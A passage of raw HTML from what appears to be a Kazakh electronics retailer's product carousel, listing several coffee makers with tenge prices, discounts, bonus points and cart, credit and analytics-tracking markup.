                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Кофемашина Delonghi ECAM380.95.TB
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices ">




                                </div>

                                    <div class="product__item-price ">

729 990 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">


                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Есть в наличии</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; до 21 900 бонусов
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>При покупке этого товара вы получите &#x2B; до 21 900 на ваш бонусный счет S-bonus</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/ShoppingCart/AddToCart?classId=931&amp;goodId=184&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(616801, this)"
            data-name="Кофемашина Delonghi ECAM380.95.TB"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="616801"
            data-price="729990.0"
            data-brand="Delonghi"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="184"
            data-class-id="931"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="kofemashiniy_delonghi_ecam38095tb"
            data-event-value-num="616801">
                <span class="buy-button-text hide-text">
                    Купить
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/ShoppingCartCreditPayments/CreditButtons?code=616801&amp;classId=931&amp;id=184&amp;price=729990.0">
                    <span class="buy-button-text">В кредит</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Кофеварка рожковая ARG CM003"
     data-code="636290"
     data-price="34990.0"
     data-brand="ARG"
     data-list="Кофеварки">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/g/kofevarki-arg-cm003" 
                   data-product-id="636290"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="636290"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_932_222_0_6_Vy1mlg_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_932_222_0_6_Vy1mlg_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_932_222_0_6_Vy1mlg_320.webp"
         loading="eager"
         title="Кофеварка рожковая ARG CM003"
         alt="Кофеварка рожковая ARG CM003"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_932_222_0_6_WvXD1Y_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_932_222_0_6_WvXD1Y_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_932_222_0_6_WvXD1Y_320.webp"
         loading="lazy"
         title="Кофеварка рожковая ARG CM003 - фото 2 | sulpak.kz"
         alt="Кофеварка рожковая ARG CM003 - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_932_222_0_1_D1TTlC_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_932_222_0_1_D1TTlC_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_932_222_0_1_D1TTlC_320.webp"
         loading="lazy"
         title="Кофеварка рожковая ARG CM003 - фото 3 | sulpak.kz"
         alt="Кофеварка рожковая ARG CM003 - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_932_222_0_1_XL5fkk_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_932_222_0_1_XL5fkk_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_932_222_0_1_XL5fkk_320.webp"
         loading="lazy"
         title="Кофеварка рожковая ARG CM003 - фото 4 | sulpak.kz"
         alt="Кофеварка рожковая ARG CM003 - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_932_222_0_6_2tbAEF_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_932_222_0_6_2tbAEF_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_932_222_0_6_2tbAEF_320.webp"
         loading="lazy"
         title="Кофеварка рожковая ARG CM003 - фото 5 | sulpak.kz"
         alt="Кофеварка рожковая ARG CM003 - фото 5"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_932_222_0_6_mEz7zt_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_932_222_0_6_mEz7zt_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_932_222_0_6_mEz7zt_320.webp"
         loading="lazy"
         title="Кофеварка рожковая ARG CM003 - фото 6 | sulpak.kz"
         alt="Кофеварка рожковая ARG CM003 - фото 6"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>

                    <div class="product__item-images-label-bottom">
                        <div class="product__label-discount">-30%</div>
                    </div>


            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">
                            <div class="product__item-reviews">

                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>

                                <span>0 отзывов</span>
                            </div>




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=222&amp;classId=932"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=222&amp;classId=932"
       data-product-id="932_222" 
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Добавить в сравнение </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Добавить в избранное"
           data-nonauthorized="1"
           data-product-id="932_222"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Кофеварки</div>

                        <div class="product__item-name">
                            <a href="/g/kofevarki-arg-cm003" 
                               data-product-id="636290"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="636290"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Кофеварка рожковая ARG CM003
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices not-empty">

                                        <div class="product__item-price-old super-price">49 990 ₸</div>

                                        <div class="product__label-discount">-30%</div>


                                </div>

                                    <div class="product__item-price ">

34 990 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">

                                    <div class="product__label-discount">-30%</div>

                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Есть в наличии</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; до 1 050 бонусов
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>При покупке этого товара вы получите &#x2B; до 1 050 на ваш бонусный счет S-bonus</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/ShoppingCart/AddToCart?classId=932&amp;goodId=222&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(636290, this)"
            data-name="Кофеварка рожковая ARG CM003"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="636290"
            data-price="34990.0"
            data-brand="ARG"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="222"
            data-class-id="932"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="kofevarki-arg-cm003"
            data-event-value-num="636290">
                <span class="buy-button-text hide-text">
                    Купить
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/ShoppingCartCreditPayments/CreditButtons?code=636290&amp;classId=932&amp;id=222&amp;price=34990.0">
                    <span class="buy-button-text">В кредит</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Кофеварка Vitek Metropolis VT-8489"
     data-code="628659"
     data-price="85990.0"
     data-brand="Vitek"
     data-list="Кофеварки">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/g/kofevarki-vitek-vt-8489" 
                   data-product-id="628659"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="628659"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_932_213_0_1_JjCMEx_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_932_213_0_1_JjCMEx_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_932_213_0_1_JjCMEx_320.webp"
         loading="eager"
         title="Кофеварка Vitek Metropolis VT-8489"
         alt="Кофеварка Vitek Metropolis VT-8489"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_932_213_0_1_eBTjRK_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_932_213_0_1_eBTjRK_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_932_213_0_1_eBTjRK_320.webp"
         loading="lazy"
         title="Кофеварка Vitek Metropolis VT-8489 - фото 2 | sulpak.kz"
         alt="Кофеварка Vitek Metropolis VT-8489 - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_932_213_0_1_qHuxqe_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_932_213_0_1_qHuxqe_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_932_213_0_1_qHuxqe_320.webp"
         loading="lazy"
         title="Кофеварка Vitek Metropolis VT-8489 - фото 3 | sulpak.kz"
         alt="Кофеварка Vitek Metropolis VT-8489 - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_932_213_0_1_OjwfHT_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_932_213_0_1_OjwfHT_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_932_213_0_1_OjwfHT_320.webp"
         loading="lazy"
         title="Кофеварка Vitek Metropolis VT-8489 - фото 4 | sulpak.kz"
         alt="Кофеварка Vitek Metropolis VT-8489 - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_932_213_0_1_7Z4img_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_932_213_0_1_7Z4img_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_932_213_0_1_7Z4img_320.webp"
         loading="lazy"
         title="Кофеварка Vitek Metropolis VT-8489 - фото 5 | sulpak.kz"
         alt="Кофеварка Vitek Metropolis VT-8489 - фото 5"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_932_213_0_1_wWqfr5_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_932_213_0_1_wWqfr5_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_932_213_0_1_wWqfr5_320.webp"
         loading="lazy"
         title="Кофеварка Vitek Metropolis VT-8489 - фото 6 | sulpak.kz"
         alt="Кофеварка Vitek Metropolis VT-8489 - фото 6"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>

                    <div class="product__item-images-label-bottom">
                        <div class="product__label-discount">-22%</div>
                    </div>


            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">
                            <div class="product__item-reviews">

                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>

                                <span>0 отзывов</span>
                            </div>




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=213&amp;classId=932"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=213&amp;classId=932"
       data-product-id="932_213" 
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Добавить в сравнение </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Добавить в избранное"
           data-nonauthorized="1"
           data-product-id="932_213"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Кофеварки</div>

                        <div class="product__item-name">
                            <a href="/g/kofevarki-vitek-vt-8489" 
                               data-product-id="628659"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="628659"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Кофеварка Vitek Metropolis VT-8489
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices not-empty">

                                        <div class="product__item-price-old super-price">109 990 ₸</div>

                                        <div class="product__label-discount">-22%</div>


                                </div>

                                    <div class="product__item-price ">

85 990 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">

                                    <div class="product__label-discount">-22%</div>

                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Есть в наличии</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; до 2 580 бонусов
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>При покупке этого товара вы получите &#x2B; до 2 580 на ваш бонусный счет S-bonus</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/ShoppingCart/AddToCart?classId=932&amp;goodId=213&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(628659, this)"
            data-name="Кофеварка Vitek Metropolis VT-8489"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="628659"
            data-price="85990.0"
            data-brand="Vitek"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="213"
            data-class-id="932"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="kofevarki-vitek-vt-8489"
            data-event-value-num="628659">
                <span class="buy-button-text hide-text">
                    Купить
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/ShoppingCartCreditPayments/CreditButtons?code=628659&amp;classId=932&amp;id=213&amp;price=85990.0">
                    <span class="buy-button-text">В кредит</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Кофеварка Kitfort КТ-764"
     data-code="609308"
     data-price="10115.0"
     data-brand="Kitfort"
     data-list="Кофеварки">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/g/kofevarki_kitfort_kt_764" 
                   data-product-id="609308"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="609308"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_932_183_1_6_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_932_183_1_6_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_932_183_1_6_320.webp"
         loading="eager"
         title="Кофеварка Kitfort КТ-764"
         alt="Кофеварка Kitfort КТ-764"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_932_183_0_6_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_932_183_0_6_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_932_183_0_6_320.webp"
         loading="lazy"
         title="Кофеварка Kitfort КТ-764 - фото 2 | sulpak.kz"
         alt="Кофеварка Kitfort КТ-764 - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_932_183_2_6_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_932_183_2_6_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
